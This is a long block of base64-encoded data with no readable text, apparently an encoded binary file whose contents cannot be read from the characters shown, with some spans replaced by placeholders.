wUQB6o23X7o6nrUR0YGXm/MJ2sE1mdNa2jdcQlx3lMuSYWSATdwgx3I8h3g8gJZNgCzP+kdiFeUABkwgk4ubFD2gXYkhoEwBuuVL1d2ndeBndlZH7+tnGcK22mTJmlTgBy4n5ELbROcsAhzitIGoJmEQRnUiyS8IHP/XoeCJbEMgBhBCClLoJdxsIRfAMqgXJe9KLJhtskrLIfKgEF0aAd0QIcTZe1GyIAdamAjJQ0kXQCa1W6pimCwsronsxjtVgAFkCoKDhmK+Q0qCtOANiInAKMsUg4uhY7pMG/zVm/mqI43EI+/44YEOIPCLIT1uOg97e8etjz6Oz5B6oXOyWJdSunMEgIS4fBMaiTSs/G41qafWIIPzyROCvHOEyXNwpLSg2vqi6YlWBvIGSUY3+yBh1zAnVSDdxDOUihHqOOSsAmyzk5G6GM/Fk9n9a61Bt0LnVCBtAAAefIQKB3jGetqEjD2w0Yu33Iu34Hpu4FWca87WTClaAMf/1gDMyfsUH4ULBgIeaAUy67z2RETKsad8epzzhZQcQKdaoMAXdACEsBX0N5lFaywXwZmEi1RsWD1u1AXc24YEmsCL9gAZnjY3Ob0BgJCaV4pa3aXd/gLU6f7uuf6VOeKeskAVXCydS5SHrqYd56issQYzNEN1RiOIFpLrTOOrnvDJKXgL20OuPTKL+1DFO5ZgFYFIogCL7gNgla7lnnvL+gCAACALRiau9Yrb29M/3b911+DRU4Q4wskEVljrfGk4rsS2iOcgYgBK4h9JI8SZeR3y3Ic2VQcTtS03TPJz6IBSlAniljcgheCPFiChb8lXQqDXrpprcm9NBhGcRCe1P+lnl0dhbldgF/[base64]/ML2hDHHXroerWmLAwJLmS5I/XyJnuiAiXpA8h95c1QYDZrzAbk56+XYDcgQJ8nEEACEaCaiUsBLPCr/6/Hjhz69/v34e4iDIlIcQQeCAA4FBBCGEEJNMoqCDQhR4YIETUjghhAROmAZMC2AhjgT/MSTghQZmmIaJJ0KiRhIrQrKiiysGEmMdaURIIg4aptQhAlSgII4uKYk4oJBCjGGCkUeaUOQYSzY4YIU4KAhlggWeIhMxjKQyQBXiWMFQMNTUEOYHNYz5AUTgWIkCFQOwyWY/A7zZZpxsYuChTAeESaaeY0JUgEwziONICIMSWmgqCsl0SJ5l1vCQnwtQIk4b/[base64]/KbDha8TdtsAizS2HnXPQqWKAF3J4YYp1yzFXBsvctUyxwm/4IIfN0snhshE+AHANN1hYcax99/HX9H5K1QQlhDY+WTWGEk79JI0nqlGHTP+SiJNKqzZJTXUaLgbiYh2BgFrACSe49JJOC/[base64]/[base64]/wp2ZXqIMWyFAizkTneDWl4OGHKAimzCFp7qlC1SEgwUWCB5ldpBhxQgvrnFagGjEseqTiWSkBjhCCRBBhWUIgFKoO9X7VPK+9p3LB5I4BpnAIM6roCGK4DhCivkVmW2ta2zeMuEX9lf//r3iAAOUCpzKKBluJUZBb5DHWlpYFvaohh0SVAFGSieGODxrnhtMF0dVIEUBCOXfTXmMZkpKVgMGBYoaKaF6/[base64]/U0mYIrmOCOAJr2JA53bNJ02eRcTz0UkwKCTSeXawCbcqRMDVuCCO0/AkugFdBri4IEbdkAQfRYBBd/750yIgSsuCMt6HBmJSLbHPRtcoVgTFVZoQ3uFM1zhChqYMRTQYRYAlQEdK1SgWe5HUsqgtIRUPSFX5vCsR2Tlf/+TSlSMvL+AiQUzPEb/KQMZIy6fhvAu7HBXE7gjhmOoQIIaTOo42LFUwCimMeXwFlm0ZVXJmIUc5ziHFBJBBD9wkjuoEWINhWgT4fhThxbTmF6FOERDyySvXjRAGEfWxNmcbDmYVQ7NosMc80zHC16AQNCYs4RFmMIIDGCAC86IWNKUAQIe6MLLtrgEVW/WPwmgz2hJyx//gHMBeUjDa10ECRqRSEITggTcWuJdh00vfBBgH66B5CQbGdMmBzDSkpDLoAatciaJHpwq01CTHvEhBB8CkK7VOyUhgKMA4CiveU2Qj3cbN97INTfeGHIlHlxOHD3YHH311CeZaIF0++Uvm5bXA3dKZBYK3xSn/[base64]//WYJj1ibd5jV5tGBuxGvFniDWAXUfz6bpOLDa/wfRf5eBX5mgH09NhzmGbI4khFMEFRziiYiFAGjl8QdMoU/URjKARcdTR1k8TR0ySEP/[base64]/vJCZ251ZHcbFCCmQ3/mhLGCVOpADZxBeCgDC4U3HDC1MbdzQDTWMbkAebGSMcbjGaoQVbTAeXgHH5nWeJhqHxtiMpEkRpTmBErVMYC1a601RGnkAAxwBF3nRGxzBG9heGuUeGikWAACABcyDBQSf8OVHs1lfrBRAk6jSjUDJ/lEbcuXNrQAFJXACyh2PsKyBI+ibTPRR1mAI9RWXCRjjkyxIkRiXNYCDEJwNjBifHzBEwK0BLNlJMNBS/iXIgjSJANoSa91IIZkIJHiXf2BACIxNSlCDmUQERYzCJITOAhDDOVEgBebRviXbTeTEQmbJ7ZxgoeyAsFhAyZmcr1yT/8r1SAk4woVZWMjtAA1igAzkQBuUmAwggCPApCP04BGsSkd4xBpkjw98A/cMjQ34pBFmwBAkIQwAXdA14ROigzugAzmogw/IhA0QQE5dIRbiD/[base64]/OP29dZvEVMqGU4+FpIanE0uIRLa4EFNaMQAZCQP3ElFMNw8OZx0xYDANWR/HQW5TU+s2AQxfIiBHVjFDcoO+McNFosFFMEafJwMnuRJouSJIsBLxiRM+uDL/SBCKRRP+iQRHuFQwsASMqETGp0DrIULiIYYEAA5SKU7uINZmmXUdctaSGWbuZkXduXXyZQYotAc9F2UnSFaYCla7pSVtaFi3IUUAAIadZBg2OUGMVVeotk5rMVj9GVmZEY7oEM7jEv/[base64]/[base64]/EKjA6QqsoxQXYhAI0Z3qZTRIoUt2s19TU03LOzSzJgUyMjjiQQKC+lolEyHpliPF5VzCkza85H34mSJGEAeDIhAJwQf9TyMCgKIVNnCMiHd/bJJ8M4Zb1IVv1LUA0lIA4VJd/BVN2zgQnTJi9UuD2HQX7DMv79IgVpAKGwgmCVRzCwi/8Quz8vteIglylYEDFWizGqiiL0mRNfsRH5GSMjqwNGKFQDiWOqizLypk5SMICeIEssEU9KOnNHilO6WwJBUzWaR1Xcl2U7g+VFi1ZVh2/LG1PLQbbtcA6WMIvAMICOAFdZpDVSoG8oGlesIPBnMO+fO3RFUwT5GnZ1mmeHl5g9WnjOWJqLMLbXmahbQyyXR7D4JUkNIcCGMASZ94TFYcq/IwoelpfNYcXhbFaKQcXh3FgWbF0kIcZfMEX+IALMMD/[base64]/cXve/EB/drv/eLvidIgAlxsxrIox7YoiYGEehSwTx5hUPpcz6Gs0Olo0Q0dgCxBnPIUY1ywt6wFWu5sVn4FB4sh0G7dk41w2ZXlTqklG7blQpPLG9oFmC6AHMiwXt7h07odXkhBRmu0/wrAQF7U8DoYzDocw9PqhZ0mQp2OLdme9NkasdoyXp/ZRmXuhg11DKC2Vd1GTBorwBJIghY3EUwg0W+MniimZuA2kaROTKYmB3c0xyLQzOSawRC0gVR3wRt4qhksWhSIQzjwsa11rjgoZyCjF7YRkunaxDCRiIKIY/8lCZMEgXDdQFO4ymksQnMaI4aYZyCg6wIga0pswAkkge9SyK8SCTgADkMczz+WACN4ZvfmxGN/lwJcJwA8IxcMBQ8gBbCEWBUgGAb0CBbkwDMKRfqUr7BggSMUczFL836djkW+b/zCNv1WwTZPbP7qL0pmbP+yaE16xEeA7KrMHEnM6Dojof8SouxRPqEDrOwbpIQ5iEBP3bOQHqlZsoXV8eyQcbCRHRkBSakI1xQCDQxOKW24tCFD08WcoQvUQrBQdRCZgTRIa1mZsYNG0/[base64]/6fi8NqjgG/y/oE45AD4cJje3AplAwUXEAVmI0WbH0X/RalYCfDAGvwjgt0OBhyKhwqLFfTInNdraj+oNLf2aruvOsH2NWuz/U6spXhzOCPAF+i2D/agqXyEzBGwcA83EWZAAuOoURIdOcizA3iATPhAkLZldEu3ke7zkvqzz/7sdothV3i3ClHGGYp3Qq+lW6iwuczZOKwDM6z3X+CFe7/3BrEDvdBLfRuGUGVABuD3f+e3AFTCf/83gO93IjADERS4WtVG4wGqbnxM59Et4xVR3aLapU34FaOazvgTyYw4ykhR6q1VztAGF4c4qhV4cpiC7MniG3yBGfhAF0DAF0BAy5jBFvTA0iBBjh+BsIQ1PDLJ1OB1EqhjTPhBlFwN/z5WDSQIKGrZhPglSdacyIoYYExEQ/YRCxcshG2cQGxBb21hUk5cg3zuTvZqWJoTxTVkdpszgmarWFPIOQ/wAEuKBEruQKFXXO7wAQI4MzTjDqBDfaCnTj/YOTUfemwn+seVJP7eNm6/ZP9u7KT7tkGtwaXT3IzSKDKofRKaQ6efgxPKmZzBgF29gQQvdHRTsJJWN1Zid5F1MNAS9HeXxU3dlBpuKVuWN7nQxQOhy68H+9xR9F28t0XLy7Efu7L/RbMzO35Hu7R7Pn7rdyWYtLbX+4GXe3ZOTE0XEW7M8uKtPk8rx4TXld5mOIZDEXRUGryv+6fNxrZjos38UF8Brv8cmEIUZFHkepEZ6IERKPzCI8HzP7/TNDxx1oQcRHy3CXlA/ZYqARIiA2ve6ELvBHIBjMGziuuxQUr2EpQjZK8FcMIttz6tpLIFEEoV/IFc63nQDz3D0iBA7AgxcOAAggcRhjB4cKFBhwQfDpAIUWJFixcxZtRYsZ/Ejv0UJgzBh89Ikif5VFG50k1Lly13xJSJYQcGmzcR5MzpiCdPGTKO/JThY42MNUZkfDvigynTF8CAadLUgCpVTS5gwGC31Vy6c18dkBN7Lh2EBQbckWvRqJFYtmLhin1Xjlzbd+rUiZC1l0BfAmDAzJnzaE6cR4YNE34EGIxfAnshi8A7efL/3Lhs17JttDYz5q/nWqx7s2CbJRWnUasYt3rcOtehWY9jJ2Uc7dpSpKQ+neFOhkpNmvyuJOB3kxEjggs4nkiOqg3PN6hy/nzBhurWF1TPbh36ouzfqy/Cjh38durXyxiQpN6AgTJlnisQvwi+gjKLxEtf0r79/v3uo6MPvgChK/A56fLbzwtTvBDElDfeYBACCJaoEIIhrOBHQ36Q6NDDD0F0RBxGAAhmgWAMGGMMIYLAwUUXIUnCDxMXIMZEW4R4Ucc0cEjDxx8hSSOJU5Io0o/sYsjhRD+CrCOQJ0/wJsolvFkCPEn2EUccCdzghRck2tDyAmJOzI5GE9HMLhoI/7jQUgaEeMFgjTVuEkikO/HMU8+IQlpIoYk2ClTQjT4aAKSJEioJpZNWYuklN3aAVKaYaLrJUgy+0AmBnnwSSgakqqLKkalCLbWBF15oQJOs2GFgq3S8+qwuBxyIoroh1GlhrbA0ayuuX8vBSy++/AJMsMEQO2ywwRhzDDJZJJOMMrzmogsuzDjbbLNsW/gqtG0WeOMYFSwpd7XT2FnNNdBiY821ddLFLbfUMlAhA9+AA064DMQQBDjiRkhBDm+mi65g8rj7LhgToYOvvAXEe/[base64]/WMXPLJC6qcz8v9HFTzzTsy1NCQ7lyU0UYfdWnSSS9dJScMclolVEeAcUQoH4YKNdVQNXlBmjvYAOUBFoBngaqsYHD1VVi/agSsIbzrQhZdGxGlV19/hSvYvCBzzNhlkzVsWWMdewzaaae17Fpttc0WfbZAWwfcN1ogt912323tnHXcfZc2eeet194MmuCbewX/MDkdSIRvlEMEIsghOjEbD3m+wx2QgYxG4AGZxCxIHZCpjD/rWYJ9RhZCkW2QZf75j3RW9jGPlWE784mZKlh2IANE4g0+iEIXvgChN3jhCEFThRd2eDSlKa0I4shCmQowhkl4DUhFspKJKJEFE/mhSGYLBNq8UaUqoamCZcqOArS0Nbd5sYI0okQJtNQGJOSNjV4KEwpG1DgtzVEccHScBNbAi71Rjo99jNzlQPeQgmyOkII6FOgSJbpGqaR0MEHdKiBpKgRE0lRUCcpPgNEAaQSPKmwI3ic/+YA7qCoDxDNeV2L1FRCAwAEGWIApctUtEHxmer56Czmupw5iFYsx/[base64]/TpWqeAJkRAqZ1Yx8pE+JFB1JWHIJSELyEmJdxSVk4rpS6U4apfodC1D1gqkAYyhQaf/AHYAHCqoE7wGgCB4bXrCLO4zyVPcinla2Ao9YrRIE7bDVIszRjmOcY5agUV6v6nLLcrzjLtnrC2OMRZjCHIa0ghmmX4opi8pwlrPUKoe16pLZWl5LLd06BzuoyYxGYJM16eImN3lrmtT0phLjvNdxAyiAFAjABgtMRCLaWTCTOWc71dVOwoIBMu9MzKURhA4MUbYe9/iHhR9bhAKmw7L3cPA//umnc8SzhAEdqGMGqpDJhMYfQeTQCzf0ghy8YICLfcGjGwLph94gjmtM8QQNziKVvAPTGThOHFtLU5rgViYFDA4CADAcUMVBBQykQkuMMHEd7UhHLfEAb0XVm4v/Yfxiqe7xIDOu6o0R4ieIdFWQf2qIVrNaOUQOhA+XqMoq4GBWtVYyVDFR1WD9Gjy9SoMNbNAEJ/PagFXIIJNUifIdUnWHvrY1eNLYBfBSdZXjGhaxif3MOcgBA+uIQQTrgIdtaVnLt2xWWLJwjGlD68vuKea04ismZVjL2tfCtnrVa0Ftp3BbV0Zht7xtgbrWJc1u9vZc9OJNE/53h92sWQxiAAQRjpMCgh0MogkbT0zBEzJ7djeDD+2gJDbAn4DO5z7iuc90DVBQ/vAThgNaxBIa+F2PFQi88jUZfwDshQUF2L1ySMEbPnrgDomU1mVa2EotICIj2mgBChAcMTxs/zguSOAC1zCxiRl34jqK4w9r5IUP/[base64]/VFrXHFi7Q1FWk2eFKZpCDt+O4c2vWtY77bbq3urlXb+71v1HbSwUj6BdyntscViPb1dyVoMO6LbHnlFBj6oFoxhjfMQHB5z1CY2+wV/ayAf8xFIYNK/1304Myk53sv0DsAoQuBmAIZVvbRUBBFqLh7bfRiBhndJwjkOCIpsX73SNS8RytII4S7LsNMUAG8AsefekvnPoHX/jepDrjhj+c+5aTuEMobpEQaDwZcDA/[base64]/a4UQqj02xvLCwzpUwT7iS71MiKIOivEYKoYYCmScrb70Q/WuUA7e4Au84AtswAWMwAA0qr9sgPYOjGnqiAsMhxJ8it1IAI7kSByKIBI8JBKSKvmWT6naABkg0RG+4KmKyt6m7xKnD/s08cU0EeESYvu6D8euapAqYvw0zvz4YFBSrpJ8B66sAlV2J1U6jg/qL8vyL/766v3uYCp2YMnyT6+oAq9k7stmbpToqv786nfkKv746v1AYSpsYAEZsJRKiVzSZTXYAQRGAy3O4RjgAQMz8LJuCes867N6STEGzXvCzlmkhbNSUCzoIh5bsHqgaQrQAQashBnUAQO75RtZ/+McpuA1NK2brnE2dGPUgvAgYYBflks5RiARiKBkmI26njCequs8Im9iKK/y0iNjjM06ykASBsQ+9KNCCKo/5Gvy6MPZWAa+DACGFg9lTLI9AEwQBGGHIMRiHgRo9HAPi0hLUkxLkm/FhgD4tA1EvmSNOsRLLBETnbLgNtHgrG8TaawqQ/HhDKL8zK/jtLKszgr9UnEjPu5UUGWweIcZg2eULmEgjOzMgOdUBksaUCUtUUWwpmIVerEq9o8NquJ39OqtyIwFjPHmNEnnoAwURA54AKsArSIapXEaqxEGrqk2xsEcrKQL1MHOMBAcw9Eu7sID/[base64]/4Bx5lhAE95qF3wuVXwgGu/FBQZoGq1xKyzhHFygOszBAezuG7+xNs9BMzj/[base64]/+kGn/[base64]/mwBUYluwA/bbl7grMBrB3qAJIIRO5+rR0/[base64]/gFvGqAX5nlGxUVWa0kw7wARLTbkMXMonHsAZoZYmjCaTgHLxgAzKgEazRdTv/0y6o1M94CQwOw3YVVmGz9DBwl5hWi3fJtGJ9IDt8IGPjoniP9xzelBzUuF1U4JuUFzXG4TSkADjmuJyCw/AgMrpiRmYFNcOut9u4oyVLKD0gYNiwE2mrA33TQ5+6M6DeQwFAiFFbpj9i6Nnag4MoSn/bM39bzwaMQIicAAlGOYBN+ZSXcoALlA+SwQ3Q1itT7qyoj5XZ9qx0NbB6p+UGlw90GHjaCkc7lCoIwsiiTK+IEVnjShouWHOQFYRvxyrurwEweCSMbP9kbv88VFlneCrKqgHOzEbfr25ThRi91YcbYFxf2Jc1IedQGP74TxOmcSHluZRgQAXqWQUqoRIe/1IMkHAc5GAJHlAy08VJMfCypnRgqxgMaveKsXQxCu0xDG13wRhY4EIdPICMzRgubAtO1zg2bOMg5/iOUyOkb0M1RNpehiMJO8BlD6ZArGvWyNdmLQh+I2o/xLfVoEOSO6bzIIqf+oNpGya/UIiQ+4NkPOan+yPaLkYQqE3ATFXasM3ARnmqSbmqSxmVsXpVVZnglAz9TGUteYEWq8Ln1ooAOVSFQwAA2y/[base64]/YjqI9WUUsvPcZ7ZARs2CpkQS5qalEm9qSNQcpAlK06wKl6wLO6wJPmKVsiycqqS1xsLG0HFhfbr/zPS4wsdwLrr3QRmGOOseU6BIiZ5u6Ag92ac1/AgwlrcD2cKvx2GUk0mBsAkTTCsDvUGWeYKjCOyCS0R6XhhEFplPByQ3uH5QSTAH855qZCcS13XINRMZE16Fz/NHIL67AOC+n4tVzKZdT6VAxSwAgFLAPgQQW2wu5oKUoP2s+oODCseKG32HZJ66EjGkwjFowXDbYIQLjLGB04q+2g9DM+VmRBmrkpMzfueDXkhY7LaTgeMhE6ILqwe/IoMpBlemIQ5J1QKGMwGT561lKN1tlMEgn+GdmM9nvzCwyL+qj/eaN0Eog8YIfkoAwmaj2ZYfY2xAlovdYF/NYJ/KoN/JTdoCnbCAkcmMkuwcWQkce3dVf3Rq2L1ecON1QYOFotFFUC0IPfz1l9NYMpWzBHtOdiLoQFexXAb68r4uM2l1lVJa7+GkMJQqxDfBe1dVtzruXQSodv0Vs5t1Q0/2EXXFRUlJwYfQ6UAnvopLzNqNzK+ZUd7DkDVvYht/wAvKAJbmugAVaKsy6hczsOslgE40Chu7gvnuVhwZgy2gEu6jw7jIAA1KEdRv6MveXNVuPSKFM1dMM26m5/onu6p1ed+NihKjLSvbsJL3WjqNOFNsBSRUbUEWqi5qvz8kkB3GMR2sOD0HBn3UMOGORBHKSpbVrAAKGGjqbWwZ6Uwz7Xq7pDqLrsd91DWsIJyupWdXVXPYSNHLwq0H2wqAIOigpZk9XEQ/wFNnvYeUHveY7GNaFy009tQ0BEe7STgqfE+Yoqrh3b3wqH86puPRiz4RrZG0LcFf9zARct0Trxe/85Rz1brhS78VW0cOGq8V3RF9+9smOny1C/clMly8i6AUSbeKgc6doF4ReSuvV4y5l6BOAB6V6X4rWOdrf0ERBWYa+Y4xm2YcduMlZ+Ytsh5dUBHdQhLMih5BfABlAeHcQfHZwJz6gO005ajsdhMuuO0GvjjYET0ZVzpQHVervb5w/EYLqjvVIPIBRs2LCIoIEyAxeVWbikzBIDBpxARLhgw8KFBpY0XKQKIpKMGzpKgpjRgCAvXt588SIx40MDclSpYgblCL+b/Jzo3Mmz504kToAKDUoUiVCjSJMqXcoUyaVVDaJKnUpV0wtNDZLy4nUpqjRQLMKKHcsmKpytaN3/NHghtoHVF9LuyAVF90FYaQ3c8OHl9sUdaS+i7qKLlU3YslRXhQjBBypYFqCi3hGLt4HdsJEb8Fkcouvjspd37RpL+k4DOCEGpF6dWrVn0rDp0m2rmTNUwyzKwt7NIuoOqJPZhmWL1e2dy2Ef7CruCIFUsVhHs3jgVywo5FFhaN/Orrt3duPGgQ9vSYWKDBmaCBAwQkyiFCk6eAFkCR47ePDOtTjXiNw7dQDKQsCABIBh4CNxIBjHBAw+MgGCjzwChoQGVggGgQTKIguA6pDjITn9fSgiOe1wyKED6MhyxAIL2EBAO+jAKGIL+52j3znrnBNeC8eMY4kU5pkX3jhS/[base64]/+xN8J78E3ZAQzwjJOfjf298586Gg5oYRwkJ9jggwmSDEYcFlaI4YCyiMDhOx72Z/[base64]/YBuWVbIhFxbsvSsGPfmRCQdZXbE1sMoO2O6Cm1wstJvcLlOtggAC/OYavP/Co4uouFWcFxwMBuwwh8K6szR2WMIS6FGPxNwDn/[base64]/piNAuTwrMPNy/1/p3HI601AlKqdjAV4ugRbQ0WtU7GvfKrYCHOn9a3q8MU2vosItUMmFDaRSVa840xWr/[base64]/z4JDGKtYp3AAMYLkDHcDBwQgeZIrjnGAc90hJQ8DkRPetbTnkRQLD4pYMYIpgbQDgZIQCA0EMsUZFATJlShGFohgFpYsxc2ogU40xmHfqaBNyxgESCQBYw42lEb7UeIOmIikEZanqiRlGnrOKmRnCT/gEq0dGL7jIkVs5Qlsm0xi1xaG5ZY5JA06mlPY1yEARahEBIzBHJFhUjd/Mbil9BRI3kyQIwl0ZA0SWJQeYQARA5lii7IwSEGuNISTGETRY71yJh75FGUEolfpSqA9xqlJDWBnMqkk1uiigop7SqbUKWuli/wMioDQy5hCe8yylGdZZ08ugbsMnqiA6xcaAesyIagzMmh8nDeMtdmgeJYxKQWnHMD2/VdB12FDsy0nllayorSfcYjTWB20BVp4GVdibmtpnO7PwDwCwHAWAUw+HWEb/jg1D4wgg1UbYNWu0C6B0xgcteRDhuZY4hLK489qTuxfFawggJI4As99DEN/[base64]/VrQ78q4dg3FgrF57wPAd+wMN4eqOH12JwDyCyq08QaAAGD/VPsY993gmU7PMUOi+0GTptGgGRRh+qh3zV0Y7Wq8MMCyiDA1jvbRH5Vz/jvlqTfsEkc1wBCu02BxqocIUiMKAFTKt1vOWdUgm21Lr7pGJIAD7Gml4xw2IaG4cRIpMJ63QhJK7I3/b0kEGNRAHBCIZSEaIAkjQExW9agqLuZoCNE0oOTmiIC4bA8DdARBVtJHJvgHIqV4CVomSDFkDisxtaFlcNEEqPpVZu1ir2EzpQlmWrQC5+cQcQOB1ah3VuxhlplS/3ghhbVz6cQVjQAS6jYxeXpUxet0tgpxr/I6gJf4FphaVM5lNms4MVRuc+VUAun/Q+b0dpGGCER6hpZmB3dvcFGMBp/[base64]/ZoQEIhYFBGiA0ugTnBMJoNNzlTQ7y7MDSHCN/5R0aJBBQFThBrzgjdpSc96ic57kBoPWcyw4SbKkO+XyPXpGV7WDG5Ehg4MWGd50LjS3LI82LYE2AHwwjyyATp9UO1OxSwWZP8lgV6vgBlUQhJdwCez4dm6QkUW4kTuQhB25hEyoaU6YW32HAG/gCKb2dzZghViYhcfVHYfnhRqTMeBhCezgeE1wTy1FQRU0AleABmAAIh/yMSDDeQn1eZ6XIHY4eg1VM//lX/DlIfUQIxzSekADAQsgCe7QM/x1e7k3JD9iROqWAFcAA1twBsS3BdqhCFcgBTliI8sHbyNFbyw1MRMzJX6wNlbCinwZcGBCYayoYazIfQCnChUBJ/[base64]/xuQNuwJFv55G31ZEhiVvjxC9mgARm8A1+h2qfeYWt1gRauIXvFE8N9EAqAANkWIZiAAiTN3kZQHxXQA7nMJTSVpRw2DKfp2wIlVALxSEf0gjh9l8isnr7pQ5YKQlQQHv/HIWiN/KVRCKWD8oACcAATKKjDuCWMHAFZTkFb/lf8iY1dMlrIxAfX2NFFHF9WjI2q7gBwYBhrbhhaYOYGqYQCUFiUgonkvMQSCAQVeqLZ5IRbzJ97jcQ8kcohyMHOmZwZuADprBxWFJ/pXkTLLGnmNmnqDmNxoFKAhM6UuYEP2g7wPIWcSFlvOBy6kMwFTgWxNMqmqAuuCMskaErhSUrIUCB1mkdtiM+JshLaJdWenYcyYEX9JI9nKEanSWe+vI8AzCrsxoC4amdnLEZ67mr7Ome71kF8jmf9WmfO7CExYoBSwiSdTeS/IKbkfAGpVaFK2mgyJABrxZrC3QfjAeW/zeJkxJKoYkgBlEAAmyZoRtKbB50bMgmXnOYlKGHQi9DAOp1iCmqHytaNFxZIgawABAQo/[base64]/9/q6uIq56/+qvBOp/E2pH6CblJiKx25whf4KyRgJICqpIGagNZWHjbkTDZuq1iOIZkCHnvMXli8JNCqqEc+h8fRCAoFKJooDKix5Qd8l5JAw9I8yH7BSNFUw7osK+SoAElUnsBG27kNjViKTUgYAXZkLC/8As9cg5ScAUHK7H6YXrvNiR0CSUOZl0dsE9WBBFRGphSWn0VhjaxKCYTRmEkx6XXx1WQw1NgU6Z3w1OEM31vlBEFgZmRYFUoIQkSQbSBNEhykLJ8YwaRQgRe4MAQTCh+mrR+2rSTUmngmDqPUUuigkvQqUlIkFawsYCUsQqXYBTAOajook2YgRlYQUr/fdUbljUZ0EkbS9epz9ScxcFYtHRKf/F1ncK3+aMvFVmRdtaqi+GqrsoaSUwthfu3ksUYvKq4iwusjUufHHmERXiEygqSyooBjuAGkuAGkfCspZaSpzatLZmg3DG6C+NA3WpPzhd5E5oCNoAGQnoFDnCu3uWhH0pQoOds8TqvGqp4+JEf+xFD5FA0RsMz6bAI/OqvyFvISlNEN6oCukYk2aAIDHBrx8CJ2mEFRWAOU4A0pSxE3mseOVmXibBPHcCZ/CulUeqlXjS/pqg2VSSYe8KlXtqXdER+EHFFJnZVvDiZa1InC2AAfmdUhBIJSFAGgVkGSPAGbyQQcWMAkULB/[base64]/oAOQQUviRyMO2yN72bbLgASxiADszyYW8H/PEMEbkoEyyDmBABeYgBcfQNDBABWiQDRRrI1NwDm99IwIGJOkBJaL4UnrSimmDRjR1JQQXVIDp136Dsv/aJ3AEt7Jj1H2GdIyD+TYdATjgtzbB/EUQ4EcMZwrG+AZmEAwVwdllIAltYjdocxDZHMHcvM0PnNoOrM06wbRN22SFdWbMgljgODqrgBS09EmPAXWJsUmFFheh9AIQiBizoixQWx2z8QCVwVaLhcPpRJ7ayQdPUcTf+dDWfd1Wt8RIbC0zSKsUnbi7etGNq5GPe5+S+5EfCZK8oAA/R8aO0AVoLK2BV62Ed1yi6x3ioTGka5OOh9OQV8cOgAY/rQHuINSbp67nNaIr83lJTQAaMCB/qKE+wjAcw0EeUjQXLgs5tABLwA5QsFEAi4gnhaPmJgVogAbocEToUInZQMr/pgzXNSpgT1SX4DpFQSY2f7O+4tdhEFfLCqyXXrQIbdIQMWulMqXYk32YInamNbY3fi0JWSLkZzIoEKAneMQinB17hplhdvMFZVDaqh3mrL3aKNHNZj6N6JwcoOLCHAgKt6NMbqYTBo2czFM7J9yNc7Ubn/pNwwIHIRwwbj47P2wVQqwvaGGr023ETbcYi47djv7o2qndM+hZ3n24Usyr7VnF412fGr3RIW0GIf12oH5bblAGbvAGKeAFKE2FnGugLomtCZRAuZcxNCkeNu3f1CV5KSAGGnAFP30FBf4hQ+3HsptQR83gLfMyMdozGprJ4cG7HKPIH6IOX3DVIAAC/1BAIh8S1zUybuBRbkEiYDBw4uYwBAmACiBgDtlQym4N4zE+lxFEXdYlBjDlsQ+3BM7wsWZCYrTc1/LbRViasqoAVJB8UxYhmTIxYlxiNyVBOE4eNx2mU3/zEofTslSa5fwWpcFQf9iME6Yd5hAc8g/sBERA8mHuzSiPZI3FG2UBgW22ClU7Fa4ZPIPqc05gkMIzKuuMOrQ0tXnRKoUud+5zCcmABOdJ9KyS9ErfqYwO6U7/6APZ3YZ7uOBNxYy76Zz+dqieCLVQC2GgBNSwkUcYCbWgBEpwCMpQAzVADYfwAWXsCCldhWl8hdYa0wgU67NWa4ZM6/PE37uW6+7BDP82cAa+/tMFHiLDTuzrepTIbiHpxUPMfg66lkEbwx/STg5TIAuwtwBfAAZTECMcxe028lxI2rxTMw4ZcAWS+CgggPlTENev79aozESOl+stJR8J3Jlsupc3Vb+02Nd/bYo/bvBmMmIVNphVBCcaQWGA8hFoSnDnuwHWDHGAAxE19icEwUUWdtV00sBE8P0P/PERLOYOvLTjb+bfzEioEo7QAhl4IT6Bcds6YZAR+FZuJklrgZBWgZBxBxC8kPC6tGrVJYSX4CBJ5obXQ4gRIYaYyIviRYsZLYbguJHjR5AhRY4kWXJAiJMpUa7keHIkHz4hYM7kU6VKCps5MyVy09P/[base64]/IgOcuRsYL8EyQZVvDYsYF+/zJL689nTL7PIPntV8gtmv/nKMGCJMvbbrT5VAkxwAwPmW3ARAyQxQA4DFrmvvt12/1OlDPr8U2UJBA/coIwH/aNvRQkXhA9FA/[base64]/A+kqsssxq4qy11mKHLbfMMSc2uYiD5y52LGFHvCYAK28wMQBJwYEzFluMnEYei2yyyi4zjTTSQv8DjbTMNMCMMnXImaIFFTLgS7lxiIvNgSlsg8yA3XzwDbjgbGvBuO7mQm6cvZrj65hfzoHhigTMaWFejGk7hzvuvPsuPL6qFcw8ZrxYj70ytnkvwg4B/PBBCdnTsD7/FlGFvvw6XEAVBQww4MEVcba5wQV85nADBeRAwmcUE2RxQplPXGLEEW1O0L/5Bgw6vxEPVCXGGXfcMcccxwbyxx+F9MJHG49cMkknl7RzyjOzTJNKNhrwEhQwlyTzjjvefCHOOws3fJU56aTTDScUX7xWxx0XaKBCK7ccI40S9UhRRzv3vCVIQ5e0A00FSTUTQQ6pBQmZaKJGVWqU0PRUJWr/AdWNTIqqZXdqDPuiVaeWyr0nXhSogs4VVkBi1658/TVYG5pASy1k4VLWnGb1PeeuvCzZyy9rzSMshRGuuIIHDaAo4jZxJYPXMtMIQNczddE17TJ4IaM3A3udy1d72qzmNiBagA0I4AB0qEM4kOkXdxL2ndcwp3+t+cU40gECB4wDYRnjWGwc2IJ1fKc147nWCFJAhJMtYAlOiAJ7WMYgVdiMQBJCEco+hLUNYK1lJ/KZJJy2wxN9CD5I+GEODQABCBwIRYvAGRBDBJ8GCfFERxtQMFgEIJ+RaGpLmBGNxPZFHoXRbGg7W5HUVqO1uU1JTIoSldJ0B2lIw42aAEWb/[base64]/82a/bOAs5IGsnO1vzmhbAozsIC6C/[base64]/1ROguGF3iYgKq3bwBmowxQ1LqYKnJIGpXUqCrx1wgyN25RVfQY8s0jumsZK1jmUtMzbN7N5e+GetaXLWHFdQHzazCQLHdPN94dQMOclpztRQRjjnsEQGKmGvd8LzHMjVlzq80KFIXCFeCPRnPxmoLwj/Jocv7GQndu1yMA8CVF61cSB61zEt8VRCohSVQ4CGKAdm4Cc/A86ZT+9z4BwuomYspU/PUsrEreVQii/kjwHW1rQWtailLnMpgSLM4BdNbURycIIcuBg2pabYbCuOatrWNiSpwm0bejIIQmhckIOI1QlhjVuPyfpjQZZ1rUNWq1uNvEgkZ06unAsJHwrgBZIIAgnJu2TyqCEIkaCKI6kb7CE2ItiUCGIFRUleAcKQCJkg4ZMz8UJUDhGGSpnSdkoQRKh2oARVESV2qGKVU/zshiufV